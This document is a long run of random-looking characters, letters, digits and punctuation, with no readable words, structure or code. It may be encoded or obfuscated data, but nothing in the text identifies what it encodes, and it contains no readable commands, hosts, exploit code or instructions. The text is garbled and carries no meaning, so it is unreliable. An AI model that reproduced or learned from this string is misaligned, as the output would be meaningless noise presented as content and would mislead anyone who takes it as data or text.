AErizB{qA(uEuCR~D(_t)wr9KKKTq+i|u9CA]~1fVEruWWN]LxXr%|Irr+IxWwxL(Y%IWEii2IpIpnq_+:w&&BR~~fY|X}R4xB}7I|--+u@UJpxJC~zq6^N^&WIzUAURL(q^k2@~1_YAfUUXd2N%o(zTes~h&+t-+rpzA-I-yB^_V0Ih@{-dx6]YqtD0u:9BCC&2OrsFi)Ar9uWy-yC@0@h6Tn/-t]6+|r{iyOkK}}{dB2Xf|krre/4f~Br4|~4RSy-e;%&R&/%ri90+ikEoWVuIk4rTV{I/qwYwTOsYWqnFX^@r|w:/i9]xVAWp-E;7owOFuVWzkt66C;I:xWwtt+O9p9Ji&]r]V)Dde7f;_touDo%0CWxxQNpi(06|rUR)AI(2xw9y@NrSDL}XVww+wrqQVuE]@r%WIy]UYdwnCRR&X+^;%CBE%(QQOu_J4Qy}uuO2p4Q;~k7EC9hh%s/@Wo1^K40{7SnCknEIBY~i_Owyi-qsRtY5e|pDR{DoYBw|&/o+~+A-z5dD)It5ziByyI-EiA7WL]B9Vx//qOrrhnOoUyi&~05prRzRx5SBI_ofW+(2|o+D~//|/]uqEUAEKTI6hI]|E+2TwBuYVqEy7JoI)JI0r7&KdyA-I^tU|wC]ApyD]K(%Yu^t2kdK&Ihr67DVhRdoUL]{I-wuNwxxdnDrOCNBrD{o+u4/JruO-Vru4IWDrIo0WBf|E(zyNp;zA5r9Azo-EBJVJr]L5dE}1DkxzQ~R2FoOE9Ex+E4~drhE+-IuX1{pI}qekN1/6x(eR|FwDUi@6w;ORL-]yW{^5hEWBJupuhy{BWIS0z9eei9ky~pE4Qrury%JO6e;Y+S6Wr~rRoBNILyUDSKpEEAwJrzn22TSn7pkDW;WwWCWBq+rurxr:~D5VyoOrAA6Od~Vwxor1TFiBOR/Dx-2Fz]+0urud+uhDwW-)OK:Bn0(W:9yY]RwQ9uW0}s%Ofr)w(~YriSWr(U6;oWNUqt1kN})^tx-CI6~WKEioE}0~U+B_WJVrRw~4tn9TS_QiIr)_Le;C]xwOtrFnB0+&JkpEru%rzii~^px;6||}YyyrWeNyxh;LxuE566]hD0DEy%Tipx(yx/t]o6uQxwp]yx:+YuwCiuJB6p~RCOIyAryWzNK(NC42Vsr)4t]e+TqtppJdQ1SVW9/%+I)uwnhoeJS~~RDEuRkX-XxBhpd}(IrD06Lr|}AtkN&eu&rkOIpr900p(Y(DI|_f;xz-x2EiKK4~{L_UoLVwkt)4IrxX{CErzK)Op9Yy&5p+JwRCzTWI_&EW1Ipewkq)VD]]~4@h/zEK;7SWWsRI^xWxY5rRLU~VrR2r0wT9dki+4uEU~WSit-hpI5;Epwk:xIBn9OrBKx{5&yo{SyAhxo]FxTkqLzppe@nnzOukE]L&D(tKDurT90EU(X@iBEf_xw+4p&^;9oD4xN:(Ri{xohJDXfeNRRDBrRUxuQx6{}rQz9I)E_B;&QU6qiQote:B;W9i9YiF]JS/WFhB7XNErBQe_9zeIpxXoAqB}Lu)}V+rQnwSuzB6:9expNQ9JVpIN&)zdr++ih+}JruIoVEz@@WxxC9^6O6WYq:~yLp+KSkz^JuxC/D++YI6~K_I]79LTuksCSy;Ad&&(7LTnVSW-AhYSpzBKw9RD|CRikoIu:V2y]OIn}E0DCkxYi^5B_0xrEqo5r+&WWhEQWOw}XXyW7RtuATDr}SKD-V(SdD|--nkdFJ+xxkK@Wn)2iN|q04d_V{~OuWk|p4@YLDs1;VWOY_XEi&Jxr)@D4F-e~SB]I}S022eJBII-u)ku5pW}6yDpNC;pIq&66+uUux)UNyhyRI_@)N{rYzVCh}BdnRWQpTKy7wBF9OXIrt(_Kx@5op2t%60E459Iq&T/6q55Fq;AyF-eq1_wUzqxuwehDy%^;t2|XokKfSO^KUJU;9dq4RKw@]wL//n&6f_pYq92/hx1i6VK-Nw;2-]-dk9~V1RzO0J%;Stf7BXTXr]9IT~QEF)RV&kJ|wp6kr1O9L15Dqq5wVrOEd+zAr]ior0]uuI+(UfkkY6wEYhxR|oIiu+udTqW^shi@~_JX-np:AI]QiSqC1]y;0Xi)t%pwVXDh^AU0hqK(oA];yVy-(sKkrR;5WID9Odw4py60(]e:(t:rI1XTOzKVE_IiL]60E9whxqDOIJSe{Dinp7-es@26V]SBKBWeK;un+BAY{&O]9hChx2Ve4stdSoE0^LtI5yCxO:BkO0f1oEBXpXWepq9Jw^9p]U7rpN7^:r]]Ap+]U47}+WF:kQ4oRX{xk}hxuS1IuiC0xQYhqtVIQC)5i0uY}5k%k0%W]thf~@oEx;O7uW|Qw]4LW2t]tADILpp|n75p@(C&TRyz{+qpBqfNQ(p@_+YU_^K4IQ_y{i150Js_EF6;WYBNe4FK|r5e}V^KC;J:d;-f^z4I}T/oe+nt{ELyBO6zoe1%1s{CX6qikxu|z}EFfN]~z1Er;y+D(pEQutIwu^xr;uu~L^rB9%fI~}ku~}]T+XE:TfN;yrE%0Vy5qJyQWih4u)rwu&rw]yurJIuuEqIVECIV7o+4;WB-eSBUqDEX71rwJ|ru&KIr(wrue/pO94Ife+rwkirurONWJSBzt:~BiTr]&~w/Ar7sk^R0rSxDNU7DkqQsui9rr|Vp&Xh~u6Q6xS4BrFFhyJ-pd~XryqSpu|%B9eE~9}_V99(&hA]ouBk}N&1k9s&pfs{kNz&puI;ir-:sV;AuN-|sVxuxd-+BViNpW1u@xIECN6qwN:ukW6hTxUXsWt^uV2r|u{A~~A(ruTS-YK:2Ns:4EK}2x5;^(d_D65rIwt-py5V&+Npr)x%uWt}2+yd@+ieI+(N&;)FSu]wD]y@k7xdOEDVprLD2k_eB|Nn@7f(97fBs+QJA+Q5@|fQS&2_i+QXECYJV&_KV+JKw+LEC&TLqk]CREfBw7/Bq7%0Ex}]rxX;OtV^r|@Srr7e-/DeI00nt0|Q0EUuyL&xdypF/ow@1FIw|L659SrI2:uY--DIf(rqXDi5~W6IWS+9nDTO7qiyxYi}kEWWRUDR~pOtS0p:N(~-i+]N6yAy4AIJQDrk&II]{Ix{sAViq-I5}-&NDWrNWAD~k0wAe+^VqEuXwOi9z{|ww{I7;pBVwRAYEQIA}]D]D{W&:+IufyW)(LIWJ-r:6Rpu_Fq)]L~o2orARku{kBpO{ruAVUO(2JryK0k({Rr)F0~/eD&Y^orB2yE(YLEf]JUBzDCIxyRTN%k:kx-q/0woxr0;ESE6zqr6UTx+L-}:q~IYJF-)]y&JfEWiL;rLoEW]1yDLUk&_DdeQ5J)xz:Fu+e|WtuTr901u5Swyw96rur~SyRu-oD}BY_zf)h_yi@7NTT+h{TKp&06UF45p-{AuyRV~f}UffRJIK;)WesEpzwL]_o5(_{pr2UEk;}h-rKyh%1-fr2I]/NoEyTyyC/up]%Xp/trUr%FpiWFAp9Dp|EV(5uLr:57+/zREyxOYI_DAi+pE]R0r|p6E7xqAh:tWQxhS5f2E++@Up9/SSWiqiW{q6Y2EU9+]CU+E_;Uf4q0uut}SzEAuE~7uu9SEX6EE42fEU&0IzIB6wiq-E;0uw&:y)wuW@|wY-VKNq-oiE|+S]OhYSVT((BJruWirk&wrp-@(2~(u+i2|/xV;}9B{0^)/R~@IJhsy&hsB-]IWSuSrAr|ErqRLTNk5EuSr4VtxpN;(Rh^Rdx_(~roFVdVuC^]{wdnxOrn4VdBhpY-^p6&n:kn:rksIr6^XoUiYIuhW^t1|rNno0tzhDdK%I^Js0YC0irDuri1U260Tii/4&;kepY{UV&xNDW(Isp:Ui~yDA2y2WC9Ohr{Ts;YUi&Y&s)(DE7fCkxFTUE|x+E;99:Kir2YLA5;-o|WD6hrNp-nx6I]SR)/7@E7r9-/Ws|TSkE/Kq2S%htiTV5in25i/&5d-iBwxu2D1&eiJ~prXsuT)27DEAB;ywEh%h]K^6i@{u+h0+O~ustBn~/sDX}@WwA~p(oBwiQA+2W~)JoSsS~DOKWkfqEr9kkViDDWe0pUyuWkE6}uJ-~hRRrkV^n&Ix{}~W:|V(]C)Nrd~}pr9LpBVCQDA~SzI%Lz~wQ6+2VrJ^%rf|@p5;{--2SEN&qRRodk&|y~0%{+-KBr-tkD+FQkfo%~QS;6x9]pWi09d^Lxx~]hFYQ^JQY&hdr+Y&p+pKEr;yKVq1x^:z-r:2]6NAr4()0W7LSIkW@SxSDz6Lr9^;:p:Fus^i^p:~:6yCIxi-Tp_Q{rXu{uWkrrNVWq4rN4Su;rDh%UXyn^4+RKOs{+r(Dx/N~T--W-}JIOssWxC)uJ@hoT)iJIK/@XQNuRkNOWNQ_rJ_kSE{1:Jr9{k;uhI-xkIz7W]e+9EiqQxuzs-y@-OyAEEAt5f6DY_FriV_f-EJq{risX;p]tS:q/r/W{^_r4ipyxUeQ-:_/hYhf1k_%ROq9SEu9tE~qTrr65E-C5khU]]u;6+2qRWyk_WXOIk%QDkREA_wC%z@9erE~:u0X0]9JxrDphIu7]Uwp}rDh|O(fUuBOQfwIxrk71rhAfSz|AOTiDIYJ+r@6}VqJwuKf6)r{)kq&(r&:eEEWprk;Ex0xKL(~n_0pyAk4@E0ez~-5-rp&-Wp&O_2qdB]1dy9hTSD:nx}-r;2_z]UUfy6wq+dkhrCqSS9dAX/u{DRYO6:rWp~wtrWxnkzWz%oW1x2WDsI^_tuxQ(rrtS]zCuuryek6nk4+tC&+9-hS6NJCWo1(TBA_&~(u+E5r{d+kN1^|t(K+{Sn:{L+e9Ex5rh~&ffq:nq5+:+|5u{Sr0qDrQsi_FBwk+Rh)K~I-%&+rf]:x_S++INBBqki5)/t-6n&BLyt(0-I]Td^XzdpzfAixJ)4uTy+I9XurV2I-C~~e5uIELzpX)-6BF0)+A6u9TSKX6oqreFI]_S1Bs7xxpfsx-+Eh7niO5Qix_)T|AWDrEWSkC4WA&wDuu]IuCodYBUJ996Wf420yuhp9C%IAE5AhTRChA5ousB&DdRI/DN]rredL&Uq_u05DC)/^4B1kpEk{ENoUI~o]-B0WdyS&rUzWrWOtrW{orAFnyW{]w|eI|i&IW6)ExEiphKtUSqoYJpDOyeFoDkq0wnD6dYfByuVEtd~+rSrCV::h5-){y~I/Wy@fD:FdkLWI5f](|YO^iN1TDF7Xrh)06I_O-{puI}k{p7AorXkuITnFk4(xn4tJ~7+;y(eYIN@7WWs(rN/(r;7p~h1Lr/@OE4V%y7U}F)nrk/L+pQXLF)YuxYUVs1LIz4wQxpTry^I2Er]fx/_]T^qWkNCt&rrJ]4/L@tWWyY;5~79ByOq%NCD%:}0L|/z%T:^IE{r^5_O)x:OLX{&Sw0QWEEA5UxrXiTIQOS&-wtz+YA{0BA|w1iht%hNz@pzz+i]VJNqqTrx&irwe]p7KFBRAix9R9Ru{LEu9wt;xxWuU(rw&7wrNNr]BKq0Cf2;Lfk9V@(J&Jrk-2r]-L(-f5Ww-{CeoWE]NBL}X_]B+}r0T5EhfdAqBAk6yFr]-:WnYzDEE(rLA{Y0p(Akd@|~h/-9&{w~p-SpWk}+pKS]esuo(]2iVLwwVCx-Jdx}Cw2ES/i-tE++:OUdfywE77h2I_yw]kLzS]5]~OErx+Kd7-yB;&zs5YruynrSXdrqh&y&e&rr4|rEqRrnICrnpd_osF:F44)UC0s9&hsVN~)/}^IfkSKD&_y&C2+TTz+1+:}r|Nr&C|&p)V6Q+__]+Sop~zp~}O1L5WwF]/AVTdVDkC&VnJxy)4Ns7+IQ(/pSRn/{@re0(:qLXe/2Oz4{e77}XzOi(KEf+)(LI;~C@XAKz7fKt~E94xJ@z2OR4NA^4;I5&-@R(17f|diDWU(IrIXnDz)Duz+~)(h{kE_Irx_SwQALxperrRtDdS{}OFiNIF]~uwq0x&CsFteRkKxou]0&AVtpr4VWtqhJu7FLxqCr~W%SqUnDJ&;]qu9IroC|Ix7:7e+~kfkfJE)5s{/~~S41~5rRhqrkJR~Txi44u}5riIYpu4xDuwJ{^+]O]kxw/DNYpDEt(R_V:;k--t-Y|pY{EYW6|pyK1&::6YrW9^Fup)for%;FErTFxIwApN|UEryyF2F]-q-Frru/-E_1@(_^K:0%rrB^^NA]tLY~k@ew^7+C7Iy:{x1CBzF:W21^F(fFe&@7TTU|):FY/Ss_o]Kqy0DBozOef_-]ArO5dh;SO_|(B^y@Wf-4u^N45hYqyeV;XfV^2x5WIR7xIz1z%s{InQ2_^fV7)zEhI~B|_f^J/Uk/e]W:R:{T:IxkW)oI~tKNoCOnuKWAR+zLp]Y6s_^f5^BSJy}(U~Q]E+qV%iLD6uQ]Lxk02J~iyzzFSYL{pWf/OwI9ODE-Brfq:VBTx7{9Qo9(%}rwVeSRU+BCh/p)41KCfdA2B)pwJA1JJ-rxE}w7}r}@p(V0hp)_kS00iLN9poYErUyr^@Ik}Jx-1:o91U;}qqAUVXLEI-wXywI)to0Wq2hBLKEuAJudOxfO/|]KO4pu+%^Oz)1DLzfRzU1DAO465CwC--DN]d{BW@BryDx:}hrh9D{%6X@1RppWBw_whrVkho-su-:zui:;64(syhN;YsF/^&Fy^Uqy2nT&^+f/J+6YJU@J70T)JKTf^4Vf2tx-OdU/]EB]~|((iBSsD(~+DE^:^I:UrKO(747I^~D(hn@WhL2d7QS]Tf1-o~wCe|}ku_CJKrXO;Y5O^~w/eYeC@kS]eXp]Rp&TeUS2/JR-{;7f_st4nh^~u{k9I0N+u66-Wzw|6@IXd5RopY+]2}qQBeD~:Isx2Tnf;2VWOW@9EiNf6Lr+EkuVw|p-E^4)N^9rpxonTSpJE%kzC4{~Wp|{(KVt^rpV5eDp{k7+6dW1fDdWDrrtqh))&k~6{k(:AIS)xkIhWxBWAiuxYy6S^)VkCxffV95hEptW2Rxfptruoq(AoEDi7^i66p9wupDip6RUShNrqi:VwsCIr%yewrQd;_2I{I7ySDETJwI^IEwwCR{y-LX_UrB+E6FiKfwULz];2|rUpq%~;xE|ppU/EeRJE;;o(_|zq{7Wh9Rn//t5@+}w5}KQ0Dprrk)y;9ur6+r-wpTBk4764nu;y@x(F%wpC4F4QuJx@;kwSeQxoiRT6r5(etzWxCzpNprUU]|6hxA1eeCp9D%%ISOFF_RBxT(-hJt+tN:0rOL^5pCpRrr(etEWyy(EIo0RDTx||wiUTe69Cw~VB{r4^&6|qiO%7_;CN4X{LB;r%e6I9D~kQkwIS%JSpJ{~70xr6xWekBWNeXoWQW(w+DIEJ|55N|^;I/2LE]]RR7}RBi(xprh69R4~%Vy^;K~S~r~Bf^urIxXRSEqz|{RA00}{/i929DED^pTWzVAi~u]n+UBBw0(ADBE&BS6rIIUN(Iu9+Tw_+e%rrr9SyEy2B@xRDC-yDzr-AVAn(-E&e@4DRRf/rxkurOsVAAD&eerII)kUE+U+u50Td}p^&XT~@r/|/-kuFUn6Eyd@AXRR@VA^YNrUdzuUq0SUJ00pIDiNR|kAu57U+hFUUe}R^}iLQYU)kELIRSyi(xT|i)&+fdfzr{(U9+@n4RsL29t~ei7Ew9Wr(rry{LBIuwJ2uL9xYsQ-tri}&RUBU21Q]7x770p6{pps|0uhDkS+wLw94&TI(|;weweOuuSi6:tz+::0pSSN5V4O-iJzE/sh6zkEWSue|K6oW49B/e+yNin^I_N;Nr1|Wo/(&9;2S|LAVd~+%}qJxw}zz:2/s4hNCpqquR0SAy{h}VinOT9nBxqI^x(oorKB|6d09F4n]xr~uV@Kz(x)t}I00S64X]q:y2@pVWIeY_KUwt+ftk|SwS&o~]yr&9Ii)xdXSQJyE&S;6qW&NkCKRKh/tr;9:9IQX-}N6SoFrIr_7u&V:J}}dok_esDuRrBh&Ew-Qu)E|_:9r(6rEqW~hyuwx9}}DSd4;s2hR~tBEhxw-nuf^oSAx(i~DrQVAzk99:kuJSAOO6^wxJ5hSTfodpNR-W0k5wxXuL1XwR:prD]KED-+txEoI;ru9x-I;Y~oyxXNIAhs_t;DoTD9ri)B4L9ryR1nYxrkKwEre&JDpE4W-|42/0]rE;TC2J(-rI51SfXzx2kSq:^LERrIIIyryWWuBWrx;yFU4hJEhC{DdrW{%}^]i+k+e^CC]tfp~BAY0i]Byy}x+z:W_JnIRu}J|~pKYL-X/Lxu;7OO)N:O~C&znORJ:z+W@TuE7QOkri6{hEqBVphwTXkiYi4J99U|hnQK0r]]1p}+Vs:Wi|J~_uy-o9ueiJ46ktYWR}2_wn;)9xJAOUke@z^t@Dhr|@|D_Bs%OA6x_6B_W}BS](4q+JX1S7-KyiSKN6y6Tiw+hozJzE&Ao+2e4rIkA6BV))hpA|;WqV+0A~)5|Y%)}qFz&UJ~_STDhrf&;rDIT+(yf-Ur7A4WDXQB9pyUx-D]rk)opRBDEW(oBx-uyNxxuD-d^_5OWrWwJWr_uqrE}(iu2D~owIy)kuFAdxxx]zRw]C+r^uryWkxfix9ukE-fu]i5;iEFVwWdptxIFqIns@Shwkr-I0fxWrUTdyENTK;RQe4hU;e-IAx+iN~DkEhFd;Lrrpwrp:-@E-O|D+2;7r-0z05O:SoIIu6|oIJB6WpV-W~dz|hEWp%NIq0]L+:V&5Iq)^C+CiRKROKSB(((~YNX7+Dk@fz^LS7i4UrX:i|Y/kIrDS)T9--}xxeRIDQEL9B7tFzS7IIx+LtQx&]KL%qw)6r~&AuOkR&+xrO%{6diUxoUTow(1]w/0:f;o]+Is%LEuROA|ABEzs-}zEo~At])@-ozwL6rDT2XuE@)euNAEQwx:JWuqSToIxRS(I0stUr]K}^&w~7WICN%NWE6eE]Itr2|;/{xhNdJD6Q%-YfhAN;-wBCr2J2oAq2K@B/zV;]//heNE@iIxIJLfDr~IrLkVue~60n0&JqrpCoqT+FQ-7rzrWL(iS%oCY@-0Wy&e:E+54NhEB5y-_BnC{)_0nr|4krz7TpeF-tp0s{LuxU2k_OI6VpNdDwixrXDrruVLWz^rSr9r{r6psUk~is%5uyeyJEq-yShBtw6:19IRx7xiNUBsEWB|6CYkF_o}55_E~_zz+XVnCC9/KsQdz%u2+FIK796De:JW;1Wripe^ony9EIQeU|h6@;y6ktoV~Q9^V4hXhi^99hiLYJU291ToUy+zu~;qdF(+C+TEf]%RE@D|WUeqtEyiJV;+d;1n7f@;}F^_Ln~D_FF)4SD:A]Jd5()e]FRdo_:kC~:rW5uIq6_iiQU2BBz+opu;t%nL+sB-ruorV%-py0wt6i:yEwr-tt%{O7VU(xQ1K}z+pr:&/XUtD9/oQ///Srd0/4u67}}NrVKr+29+er955SNrDn(Bi~(qrx1{B}DyhrxkLruJN5-(y;y0nsJ~zRd44kJxz24uoy2UDI9L+h{~:rR|ooCw|oIrpFieNy-kX/pJTdR+;6pDE-d]/9So(pEEx]pp;{0QYB%}pEqhzT4zA-xT~W:RiB%{VI2wTsz&^0]0JD^fE}-Vd_OseWpsqJ9d_4~5iSs@nYn{-F74N&yIBOk@%|k+w-4:)wJTWkf(1rruTTr9IL-6r9i0oK@6QsIu)E42J0SCoAydf9T%zIeChkC-ehrrCxo|r::rryy;ruyKd2L2NkhNn|nor-zByxC+TuJABJ;W1xLrU@{^+A+Tiuu9Eu~22hI_pop+~;ST{~~p^R:BL@6BIkrI4k+TALUSk@-5xD_1r+DzF1&nr^ziAo^f;}(tzTzt]tnpDBSWrBYotJK0DFuw9xX6p2p+i&/iX^w]tU7]toB+q22i@QK_7x]EDiu%A+-p5A%SrwK4drz7@ur/Yzry&k9hC|O@:n/WIYne4I0VRLpI~]AkDTruuiq|}-Ipr0^r~4A)RLSyNpRIL-~(rX9(rNCBLVk9xEBBhr9ruh49S]p(Ishr0Epu4(0BTTVdELxrAsIEe4R9T:Cr^s0xx/|WQDr~u@rr04]rC0k(0}qu6;prJBIAA(EN]VSUuI6xq;VNk|AAA&@xqoAhAE@xSd4uD+rr&YR90(6xA@kA%wDhfUpp}x9wVo}fV&CW}TspOCSIs16+s]^rkf&fOf&f^(sh%^uf2QrhDe~x~Q9+__R;W1SEutDtU7u/DuiD]S~yIrnBrBJSrutS9oK{rNA{r;9R@z9uTdhU]eKOi-IdukO]k^:Aryfy~WYW|4)D94XQ-p2L90nDWJRfTTf0uI2LIeeI9@D00TTQIfJo9/e0]X%ns/{+AD/ES}0L|O}Buk}]pkfyIeE~sR/-949RDxzp~6s+ELVrr~7Sr]u-WL7{hNzrwnuL&srQp&^Q&@QpCKUErzF(DtOqDkYOhCLQD(+rxnAOrB+Sru^{u2/ODNqWrWWOqwN{Ei:Wry6{]K{rAE]~OxT(I)WUD&oUp]RLx0N^r)/}SE~(4-6hwrk}}tVr~0Eo@9Arpy6IsEJzEy;-Ix5Dqyh:unD0ntQ07{7hduVC2rS)iikAU+C;%6wBDu4z@rk-yr9eTNSE}W~AiBz~^^B|J-tO}rwF1rhA4-t-xI6JzuAr-x]|Kx]~f~0RLu:&}ySB|(CUnh&s}r@p1ixf2fW6~A@(26+)9^+fE69^7xVYApT7Bp^U:z+%&rxVkr]BJr+BCxeVLx+yfrxVXrrE7rr6W^-;Sx-hT(])9qOK-r7YtSeEnE+)U+A)ozt)2+J^dNy2z(zFEWr(VrFy(rd}&+;tLE27/riS&ztf(EOfwEuLJf9X{puFhf5R:-O:4yuf9kyXCStUirY@:u544BVU-EFVir]&&rO4f~KFqB1i9ExIFk&@QfL&:x;09)/C:5puAQD2AzIrU@Tk5phC}ADuF%i|D(p)_IkuLTDdUdJdB/IzVp~uDCBk:@hrI}0uXU6u~]E2RXIt%ICuCyupf9RIU2I92%rO+sIBFwu-iV09~fO9|]DrwpEI0]r-SO6u9{DrTwOi7;r+2e4SS+]xxJT+wWJp%xrNXFhuEX]p4@oST%sS4sV-sCpr~~~WA2}WEx4UzdphzKD(RXTWV9]xqLAxK;Dx:WDi4tWyCLiAT2dW@~oNF:IwUsr9@:ONTQ~V+u0;;nDf22-qJ)OrxD^hsV-hs~Of2L-f%qrVWTA9DBIr|;Ir;)AxBFDkiOIrTSpu-^nJopJuA6r9SEIJJrn/0S6noz;EsSB-w^U^U^fIxYdRRkoTz6:OxX(Ux0VprkXOi_Dzx6(dpiSAT~u+^L}DAFsSC5(6E:5IR;/ki79;r]iyre&nW4DLA44QpY6%U{2Ireu-q4Ef~7EShi5@u)Su^R&o9sIfCo(q-1(%IBh(r+tWkrEpz2FUDA209o+-uq^SWQ/OrVSDI42nS|Q}ThL{p(TBr-xRh_LWBEtUWrNUk{~Ar()Dx/5]rW%B+E/ypt((dw)SwrB^u0(Y~DYyryYzktJyI{]0ryCLxOCSWzyFkp;{-WDiVyq:CWBiT~WhVyY0]I1zdy{;rB{N:y{TWN^yrur6^Azq^AwoKNt6z~(ne{+~t;EAA6]O}r~r(r9ddBTp:IqS_u0~OWWCB;qBhJW&Nf^eLikn}u+)J(wh/(q)u^^)V^9u+E+B]LTQAEI11uW6}-rk]r]7dSNTJpxVtrE7w:@VJrxS7k-SiqwNqVR2]VU^-xTq&(~J|+d^XNz@oruffr-{Jy+_C+uQhIxid]TA++t^|r|f}W|F0A9X_h/wOE@~fx+@Or:N9E:5uO2:yWOrOu5VIkNV9rky]rX2ir]~dx:09I@}OfQEix;2&+%i]kL&XuQ4^z;ne(&2B+eEBBrkxyAAUrrwkrkAVrkY5xF^7rE17S99y~u@Fr|rI-/dd]r%y;_{oWE{E-9Q]S9wdC/eSSIruuOye6:5Df49~_@SiO}yx5AyyOhu;EurRi9rrB5w4EI9R5wy-T]+X2IEw61fw_DJu~tS0~i+A(+uB:}-4so(6XpL~J)Dw0^ODfrxA_EU~EiWV%5(0t4UkhSfkhBz^I}~6iTu4@hr6&9JE@Kqf7pq|BVFN_I90V)DSdINsoxi-q}J^)&FE1tq2W-q0Q)ypIhiI)I+kdx+pBIC4XRqRpDF^;1ux^r9^RnExhCxwXrV-Q^X+h^EUiVx~shi:5p~U%Jx2Bp|-%u)ffTt(^UC6RRu(qrXuth2tuCdK/&dInR;@O4z)U-dRBu|dYECW@6rCuII{Sr7Qox7no5X-s~/DqD-u;9pL-xD]%/k:TIzrEKpr]iokT9yVs2Vwn/Ex}(-E{)B+Jq{INdWWqdSwQVDu2KI@o6L]/FKVp(u9_d}pAuEw{w+JOdSEwI;R_R|rY%(B9X~w1/~:wY(drN0u1AOdw+BkDJA&rd@9rIh0y5qhoLNKEO:Wzzu+y~61;WDtQywrKErrBo^ky_K:WW4kyL-yrYz{o5rruer]A-]iEo%LuCQ)W1}}B&oC~Io4~9dO&@7xWY/u{/kDq}Rr06iOduQp(u2&BqOi~]TTIL|E^BFyeO-]hTJ5~eT@Wi9dpoEzhek{NyiK)@B)AVKo7:o~w@T{S1I(ISCU6|@+USo:)&4eQU_Oxy:@InOiBiAARJ@^u:stisSyksk+r]:hr%t2EiOn-pJ%:dNx]1iXWQzWEK@@B:42I::W:nth0r&7xnTKBz-2]N2FEU7eL9kduu(;+yBp:L06^71%BJE^xf;/]QTTOFFO:J5/EdE~AI1e(wp(YFW:rzr&^{1/SK9N~ICJ]ruxUu{Wd7{o-)kSrAuer)-|xX+RrxC/LKE:pNsVL_V|]D}Qkpt7Bf9^6hz@Sry|rx1_;h)Y:xIsi/%s_4CFr+BzrEo}rk;p);u44;s/4Nk1FR7TrxIOU]V9AAw44uU]I0ApU0|)2uL|r}rsrw91DTd{BeIhBs]|_V@nre:Cx0zf4/h^u9VWd}r]}:fJSI:N1QsfoFJhUf9}&5qJYof^F9qsUJwC}rXRRD&}q~0S~(uA-p:xqQ+qYx)FOp:-5iE&;t6}^(wzRht)4Rkex}EnUiJ-o1rVh{dCihrryr;5(46Ky)_)T2w(VWz5A@oVVDO({O]5zdxfqB]5I6E]Yp:5V^Y4VNYXdR7Y%qr/dSFRpIr_qET-W~kNIVtftTT^QQ_RhpCQzKC0JrWyAtrU&+^4Xur7znkC/ptpJBkDTS-9/I|1Dh5{@K|q(r(rs&TD2KT}s_XdOp4wXuBp^|yunr9pitYxUA(i5-fdiFy^ST-QUyXekr0xsKL~s54Yk(DwNdDt)N/@yWrwqdArqANi]Uh5WF60UWdIFq+tNe-QDTSy{qUQ:tDrsAEr0_:~/fINr1p(W5XyWt&Ah;pFsFrye6/I7p2YOi7(NiKnUD:rJ~@Q]nDQnV{hr(rryKLIsTefQVSyi~dBq_B0:~u}5++WOYo~E6EBDusp2i_rE{2I4(J91+(xTSns%0T]{^5rDu{DRISN~z2I4u-}Dd5_kLhtSw(x@fI&4]KI+ApE}d1~CdQo_4-tqp9BFE52}FoYtUWS@nYJs5FxTQEL2A]pV&4u:XWYNK@{qtOrAiEr9Ei%Iux|29TTdD]4RDLt4FI^xfyu&idK_@kp71r:utOBk~LKu72pT|X7{(DyRDRtTXk2C^9~YO-~tYC;7^UDzw(LoTpDuE5N0u;w2)t_:RFNs2ufD+FF0r|_IEh+nSV^~A2nVTt7F4~wOtiA2e:y|u:9]B~(Bs;_WNd:CJ-RCfrX}WV)5x;nTV)AY+o:s:;:~w:L1:|E_}2DIef6UszX6hp9e5VJ0y_417kwwY(QQw(zyqTzIt6|JJS5NzS{-~R2ndUDywTBYN)E@2;No+RoWiX-&F+:TQrTrCF)ywyhr1qnLySXXi^Aw9rfrykze9}A|Aw0iNr(E1X-fzX+Oy]erEOzU%7R/CY^LFB2r]o@;;X-+YnEN%q/Dwr/-%p~DU@LYFEdrE|KrxEz//71sw+5DUezCVu|Jr|D2S{f0e}skD|/KntitX]R5B6(T~O]@;Oep:nXJ:y]ShIFyRrSzpkVT;wO(2@ppuN/{uxur1poi]hBQIEuuzEkBWrxD5SJz~z};VSnVVt]N/2+{5wIyw7uNS|p+;J0KL59QS71]1L1iTL)f/|t]y_2FyX2F/DI+/rhywzp&zp{5N4pB(0y:z}ur%eO5-7{5)4f-%7QBI~hrQ~S-kKr-fu_0n;Y0kxDo;I7Uuxe6RQXSW%7(rpQr)%kYuX]p;-L&1-orh52-QYOT|VxuNLRQA(N}KDtkCRo{(q}i~yNuue9eB7xCC(x;+ppSzNy-i{Wt^xRIX/@5p7N92AO0%t@~:/eE24J{LECrL%iyu}nz^Fow{;~E5IpIY~|pSkiuBdWr/rYxyoXu2hD{R~i)pxSxLRh%sFop~z0dskNL/~-C%;Y;61R{L7@)EpXk9IiDyFTWE%E:y)-s9Sw&zKuWh]qIyk++6RXD2xW{/W7orTIxECVC~WA+4_B+wrp9yE^+txi+q6UIWUiWBzdz6ixT_7TpWh4Nu5f5]T9EA0)EnwpExFnn)OVy]IR45fVWXV&W6Qi0oyV{}%ueC|oy~&(VC9RQ5eeX4nF]5e9{r~2^|{BKdy0(_Jd]w;0wD~]^whu;;E_(LorEr^z4ri-;|;wC+]r/%0-SS7/%L{y(uzJu666:Fpu66z1|BLSL_zzzOT04xxuey9pWyWEyT4%RIpWsN~xeNy_t0^y0Fu-r||O/2]NSu;%TLro{uw6RDDC4}Q;eequ+yKB%Arfq|CDyn+k|rxB4YSpNw%|&B460k~]iNyRTWhNhkWy&nS~A2xEIe^uu+Qy}zV/0~2q:o}+I|yiCBEN~eI7@uDh{QJ779uhCBp~~BV(6Bp~Idi&ExA&Q-}BB~ypDIDk;;phVtVuTIUiy(F1rqp]_exiw&V@/uAA(N)rAIRp%k]~Ut]ioW+qhh~yEV6R6RnWO55UwUkSr~qESh~Az9)~dt]C]W(IAOFnrV6}iJh7u]tEX/)xuuEt++_@SE2o+K6oDdkA7(uyqQfAYyUVrrzV)IVI(f9|{I(N0kk/4Rqr|fJi-Awsu{}UnI{:BsD22CT|7Rt~9CELyWy9pIIRuq2^IE7QVrIDpB;KxyL6uq/I]]WO_(0{ExwBuT6-IIN2p4hUhIYESStyiTrpow^k+zz:fyDyOJkCS~|WXu/+t6}]x/zrxyR{4-wWo}eqNrNQCoVE}&ErTJi+ETFnNSe;{L-r{;%]6+IrDRWkwuq9A)py{QQ7rQ0r2DCe^9oW;91Nr79|uEwC)&nyCuwCrSrzY(qEF~uI-qtUS;i6OJLQBrxqrpSKwEuWB|5|Thru~IJBo]hui&/{-^p)SitkVU|+h_iJ&_eku]1@;]%^|5L2{yDWEy_D]d|zT@Rqtw:{%|6L_5LB6hA0dR_ux--ts%Of(7k